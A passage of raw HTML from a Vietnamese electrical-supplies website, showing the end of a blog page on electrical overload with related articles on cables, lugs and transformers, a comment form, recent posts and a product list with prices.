href="https://pinterest.com/pin/create/button/?url=https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/&amp;media=https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-300x158-1.jpg&amp;description=Qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n%20l%C3%A0%20g%C3%AC%3F%20Nguy%C3%AAn%20nh%C3%A2n%20v%C3%A0%20c%C3%A1ch%20ki%E1%BB%83m%20tra%20qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/&title=Qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n%20l%C3%A0%20g%C3%AC%3F%20Nguy%C3%AAn%20nh%C3%A2n%20v%C3%A0%20c%C3%A1ch%20ki%E1%BB%83m%20tra%20qu%C3%A1%20t%E1%BA%A3i%20%C4%91i%E1%BB%87n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-left">
		<div class="danh-muc"><span class="title">Danh mục:</span> <a href="https://mhdvietnam.com/tin-tuc/" rel="category tag">Tin Tức</a></div><div class="the-tim-kiem"><span class="title">Từ khóa:</span> <a href="https://mhdvietnam.com/tag/qua-tai-dien/" rel="tag">quá tải điện</a></div>	</footer><!-- .entry-meta -->
<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/cach-noi-cap-dong-va-nhom-chinh-xac-trong-he-thong-pv/"><img width="300" height="158" src="https://mhdvietnam.com/wp-content/uploads/2023/11/5558_hinh_5-300x158-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://mhdvietnam.com/cach-noi-cap-dong-va-nhom-chinh-xac-trong-he-thong-pv/"><h4 class="tieu-de-bai-viet">Cách nối cáp đồng và nhôm chính xác trong hệ thống PV</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao/"><img width="300" height="158" src="https://mhdvietnam.com/wp-content/uploads/2023/09/2906_cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao-300x158-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://mhdvietnam.com/cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao/"><h4 class="tieu-de-bai-viet">Cáp hạ thế, trung thế và cao thế là gì? Phân biệt ra sao?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/hieu-dien-the-la-gi-ky-hieu-don-vi-do-cong-thuc-tinh-hieu-dien-the/"><img width="300" height="158" src="https://mhdvietnam.com/wp-content/uploads/2023/09/hieu-dien-the-la-gi-ky-hieu-don-vi-do-cong-thuc-tinh-hieu-dien-the-6-300x158-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://mhdvietnam.com/hieu-dien-the-la-gi-ky-hieu-don-vi-do-cong-thuc-tinh-hieu-dien-the/"><h4 class="tieu-de-bai-viet">Hiệu điện thế là gì? Ký hiệu, đơn vị đo, công thức tính hiệu điện thế</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/dien-ap-an-toan-la-bao-nhieu-cac-muc-dien-ap-nguy-hiem/"><img width="300" height="158" src="https://mhdvietnam.com/wp-content/uploads/2023/09/dien-ap-an-toan-la-bao-nhieu-cac-muc-dien-ap-nguy-hiem-300.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://mhdvietnam.com/dien-ap-an-toan-la-bao-nhieu-cac-muc-dien-ap-nguy-hiem/"><h4 class="tieu-de-bai-viet">Điện áp an toàn là bao nhiêu? Các mức điện áp nguy hiểm</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/di-tim-thuong-hieu-dau-cosse-chat-luong-tren-thi-truong-viet/"><img width="300" height="158" src="https://mhdvietnam.com/wp-content/uploads/2023/09/IMG_0420-300x158-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://mhdvietnam.com/di-tim-thuong-hieu-dau-cosse-chat-luong-tren-thi-truong-viet/"><h4 class="tieu-de-bai-viet">Đi tìm thương hiệu đầu cosse chất lượng trên thị trường Việt</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/ong-co-nhiet-va-ong-co-lanh-la-gi-so-sanh-ong-co-nhiet-va-ong-co-lanh-boc-cap/"><img width="500" height="264" src="https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-va-ong-co-lanh-la-gi-thumb.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-va-ong-co-lanh-la-gi-thumb.jpg 500w, https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-va-ong-co-lanh-la-gi-thumb-300x158.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
            </div>
             <a href="https://mhdvietnam.com/ong-co-nhiet-va-ong-co-lanh-la-gi-so-sanh-ong-co-nhiet-va-ong-co-lanh-boc-cap/"><h4 class="tieu-de-bai-viet">Bảo vệ: Ống co nhiệt và ống co lạnh là gì? So sánh ống co nhiệt và ống co lạnh bọc cáp</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/ong-co-nhiet-la-gi-dac-tinh-va-cach-su-dung-ong-co-nhiet/"><img width="500" height="264" src="https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-la-gi-thumb.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-la-gi-thumb.jpg 500w, https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-la-gi-thumb-300x158.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
            </div>
             <a href="https://mhdvietnam.com/ong-co-nhiet-la-gi-dac-tinh-va-cach-su-dung-ong-co-nhiet/"><h4 class="tieu-de-bai-viet">Ống co nhiệt là gì? Đặc tính và cách sử dụng ống co nhiệt</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/cac-tieu-chuan-cua-dau-cos-dien-chat-luong/"><img width="500" height="264" src="https://mhdvietnam.com/wp-content/uploads/2023/08/daucos16082023-12.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/08/daucos16082023-12.jpg 500w, https://mhdvietnam.com/wp-content/uploads/2023/08/daucos16082023-12-300x158.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
            </div>
             <a href="https://mhdvietnam.com/cac-tieu-chuan-cua-dau-cos-dien-chat-luong/"><h4 class="tieu-de-bai-viet">Các tiêu chuẩn của đầu cos điện chất lượng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/gen-co-nhiet-cach-dien-la-gi-gen-co-nhiet-cach-dien-co-tac-dung-gi/"><img width="500" height="264" src="https://mhdvietnam.com/wp-content/uploads/2023/07/500x264.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/07/500x264.jpg 500w, https://mhdvietnam.com/wp-content/uploads/2023/07/500x264-300x158.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
            </div>
             <a href="https://mhdvietnam.com/gen-co-nhiet-cach-dien-la-gi-gen-co-nhiet-cach-dien-co-tac-dung-gi/"><h4 class="tieu-de-bai-viet">Gen co nhiệt cách điện là gì ? Gen co nhiệt cách điện có tác dụng gì ?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/day-dan-dong-hay-nhom-tot-nhat/"><img width="900" height="557" src="https://mhdvietnam.com/wp-content/uploads/2023/06/pasted-image-0.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/06/pasted-image-0.jpg 900w, https://mhdvietnam.com/wp-content/uploads/2023/06/pasted-image-0-300x186.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/06/pasted-image-0-768x475.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
            </div>
             <a href="https://mhdvietnam.com/day-dan-dong-hay-nhom-tot-nhat/"><h4 class="tieu-de-bai-viet">Dây dẫn đồng hay nhôm tốt nhất?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/dau-cos-noi-day-dien-la-gi-bang-gia-cac-loai-dau-cot-dong/"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/06/dau_cosse_bit_ha_the_sc240_637904568723321317.jpg-459x440-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/06/dau_cosse_bit_ha_the_sc240_637904568723321317.jpg-459x440-1.jpg 459w, https://mhdvietnam.com/wp-content/uploads/2023/06/dau_cosse_bit_ha_the_sc240_637904568723321317.jpg-459x440-1-300x288.jpg 300w" sizes="auto, (max-width: 459px) 100vw, 459px" /></a>
            </div>
             <a href="https://mhdvietnam.com/dau-cos-noi-day-dien-la-gi-bang-gia-cac-loai-dau-cot-dong/"><h4 class="tieu-de-bai-viet">Đầu cos nối dây điện là gì? Bảng giá các loại đầu cốt đồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/cac-giai-phap-chong-dut-day-boc-trung-ap-do-set-tren-luoi-phan-phoi/"><img width="900" height="708" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Anh4.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/05/Anh4.jpg 900w, https://mhdvietnam.com/wp-content/uploads/2023/05/Anh4-300x236.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/05/Anh4-768x604.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
            </div>
             <a href="https://mhdvietnam.com/cac-giai-phap-chong-dut-day-boc-trung-ap-do-set-tren-luoi-phan-phoi/"><h4 class="tieu-de-bai-viet">Các giải pháp chống đứt dây bọc trung áp do sét trên lưới phân phối</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/may-bien-ap-la-gi/"><img width="300" height="226" src="https://mhdvietnam.com/wp-content/uploads/2023/05/300px-Nguyen_ly_MBA.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://mhdvietnam.com/may-bien-ap-la-gi/"><h4 class="tieu-de-bai-viet">MÁY BIẾN ÁP LÀ GÌ ?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/cac-dieu-can-biet-de-dam-bao-an-toan-khi-lam-viec-voi-dien-ro-ri-va-ho-mat/"><img width="900" height="506" src="https://mhdvietnam.com/wp-content/uploads/2023/05/ho_mat_ro_dien_va_nhung_luu_y_can_thiet_co_dien_900.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/05/ho_mat_ro_dien_va_nhung_luu_y_can_thiet_co_dien_900.jpg 900w, https://mhdvietnam.com/wp-content/uploads/2023/05/ho_mat_ro_dien_va_nhung_luu_y_can_thiet_co_dien_900-300x169.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/05/ho_mat_ro_dien_va_nhung_luu_y_can_thiet_co_dien_900-768x432.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
            </div>
             <a href="https://mhdvietnam.com/cac-dieu-can-biet-de-dam-bao-an-toan-khi-lam-viec-voi-dien-ro-ri-va-ho-mat/"><h4 class="tieu-de-bai-viet">Các điều cần biết để đảm bảo an toàn khi làm việc với điện rò rỉ và hở mát</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/tim-hieu-ve-dau-cosse-va-cac-loai-dau-cos-pho-bien-nam-2023/"><img width="900" height="900" src="https://mhdvietnam.com/wp-content/uploads/2023/04/H8e1799878129443b80ce19075d9d774-900.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/04/H8e1799878129443b80ce19075d9d774-900.jpg 900w, https://mhdvietnam.com/wp-content/uploads/2023/04/H8e1799878129443b80ce19075d9d774-900-300x300.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/04/H8e1799878129443b80ce19075d9d774-900-150x150.jpg 150w, https://mhdvietnam.com/wp-content/uploads/2023/04/H8e1799878129443b80ce19075d9d774-900-768x768.jpg 768w, https://mhdvietnam.com/wp-content/uploads/2023/04/H8e1799878129443b80ce19075d9d774-900-100x100.jpg 100w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
            </div>
             <a href="https://mhdvietnam.com/tim-hieu-ve-dau-cosse-va-cac-loai-dau-cos-pho-bien-nam-2023/"><h4 class="tieu-de-bai-viet">Tìm hiểu về đầu cosse và các loại đầu cos phổ biến năm 2023</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://mhdvietnam.com/cau-tao-nguyen-ly-lam-viec-cua-chong-set-van-lightning-arrester-va-cau-chi-tu-roi-fco-fuse-cut-out/"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/04/459x440.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/04/459x440.jpg 459w, https://mhdvietnam.com/wp-content/uploads/2023/04/459x440-300x288.jpg 300w" sizes="auto, (max-width: 459px) 100vw, 459px" /></a>
            </div>
             <a href="https://mhdvietnam.com/cau-tao-nguyen-ly-lam-viec-cua-chong-set-van-lightning-arrester-va-cau-chi-tu-roi-fco-fuse-cut-out/"><h4 class="tieu-de-bai-viet">Cấu Tạo Nguyên Lý Làm Việc Của Chống Sét Van (Lightning Arrester) Và Cầu Chì Tự Rơi FCO (Fuse Cut Out)</h4>
                        </a>
            </li>
            </ul></div>
	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#respond" style="display:none;">Hủy</a></small></h3><form action="https://mhdvietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='16299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-300x158-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" title="Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện">Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/11/5558_hinh_5-300x158-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/cach-noi-cap-dong-va-nhom-chinh-xac-trong-he-thong-pv/" title="Cách nối cáp đồng và nhôm chính xác trong hệ thống PV">Cách nối cáp đồng và nhôm chính xác trong hệ thống PV</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/cach-noi-cap-dong-va-nhom-chinh-xac-trong-he-thong-pv/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/09/2906_cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao-300x158-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao/" title="Cáp hạ thế, trung thế và cao thế là gì? Phân biệt ra sao?">Cáp hạ thế, trung thế và cao thế là gì? Phân biệt ra sao?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/cap-ha-the-trung-the-va-cao-the-la-gi-phan-biet-ra-sao/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/09/hieu-dien-the-la-gi-ky-hieu-don-vi-do-cong-thuc-tinh-hieu-dien-the-6-300x158-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/hieu-dien-the-la-gi-ky-hieu-don-vi-do-cong-thuc-tinh-hieu-dien-the/" title="Hiệu điện thế là gì? Ký hiệu, đơn vị đo, công thức tính hiệu điện thế">Hiệu điện thế là gì? Ký hiệu, đơn vị đo, công thức tính hiệu điện thế</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/hieu-dien-the-la-gi-ky-hieu-don-vi-do-cong-thuc-tinh-hieu-dien-the/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/09/dien-ap-an-toan-la-bao-nhieu-cac-muc-dien-ap-nguy-hiem-300-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/dien-ap-an-toan-la-bao-nhieu-cac-muc-dien-ap-nguy-hiem/" title="Điện áp an toàn là bao nhiêu? Các mức điện áp nguy hiểm">Điện áp an toàn là bao nhiêu? Các mức điện áp nguy hiểm</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/dien-ap-an-toan-la-bao-nhieu-cac-muc-dien-ap-nguy-hiem/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/09/IMG_0420-300x158-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/di-tim-thuong-hieu-dau-cosse-chat-luong-tren-thi-truong-viet/" title="Đi tìm thương hiệu đầu cosse chất lượng trên thị trường Việt">Đi tìm thương hiệu đầu cosse chất lượng trên thị trường Việt</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/di-tim-thuong-hieu-dau-cosse-chat-luong-tren-thi-truong-viet/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-va-ong-co-lanh-la-gi-thumb-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/ong-co-nhiet-va-ong-co-lanh-la-gi-so-sanh-ong-co-nhiet-va-ong-co-lanh-boc-cap/" title="Bảo vệ: Ống co nhiệt và ống co lạnh là gì? So sánh ống co nhiệt và ống co lạnh bọc cáp">Bảo vệ: Ống co nhiệt và ống co lạnh là gì? So sánh ống co nhiệt và ống co lạnh bọc cáp</a>
				   	  <span class="post_comments op-7 block is-xsmall">Nhập mật khẩu để xem các bình luận.</span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://mhdvietnam.com/wp-content/uploads/2023/08/ong-co-nhiet-la-gi-thumb-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mhdvietnam.com/ong-co-nhiet-la-gi-dac-tinh-va-cach-su-dung-ong-co-nhiet/" title="Ống co nhiệt là gì? Đặc tính và cách sử dụng ống co nhiệt">Ống co nhiệt là gì? Đặc tính và cách sử dụng ống co nhiệt</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mhdvietnam.com/ong-co-nhiet-la-gi-dac-tinh-va-cach-su-dung-ong-co-nhiet/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://mhdvietnam.com/san-pham/dau-cosse-chia-tran-tlug-size-day-0-5mm%c2%b2-den-6mm%c2%b2/">
		<img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/10/63911103243ad7d93a2fc6ea6b225949-459x440-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Đầu cosse chỉa trần TLug (size dây 0.5mm² đến 6mm²)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>58.300<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>67.100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mhdvietnam.com/san-pham/oc-siet-cap-kim-loai-emc-pg-type/">
		<img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/09/EMC-Cable-Gland-PRODUCT-459x440-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Ốc siết cáp kim loại EMC (PG Type)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://mhdvietnam.com/san-pham/combo-dau-cosse-tin-hieu-dau-cosse-pin-rong-cosse-chia-cosse-noi-thang-cosse-noi-xoan-cosse-ghim-tab-duc-cai-cosse-tron/">
		<img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/08/DSCN3422-459x440-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Combo đầu cosse tín hiệu (đầu cosse pin rỗng, cosse chỉa, cosse nối thẳng, cosse nối xoắn, cosse ghim tab đực cái, cosse tròn)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>62.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>84.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mhdvietnam.com/san-pham/dau-cosse-tlug-nghieng-135o-size-day-240mm%c2%b2-den-500mm%c2%b2/">
		<img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/07/hos-459x440-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Đầu cosse TLug nghiêng 135º (size dây 240mm² đến 500mm²)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1.024.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mhdvietnam.com/san-pham/dau-cosse-tlug-nghieng-135o-size-day-10mm%c2%b2-den-185mm%c2%b2/">
		<img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/07/HOS-459x440-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Đầu cosse TLug nghiêng 135º (size dây 10mm² đến 185mm²)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>	
	<span class="amount">Liên hệ</span>
	</li>
</ul></aside></div>
	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	


	<section class="section s-p hide-for-medium" id="section_970194931">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1742458159">


	<div id="col-608605779" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
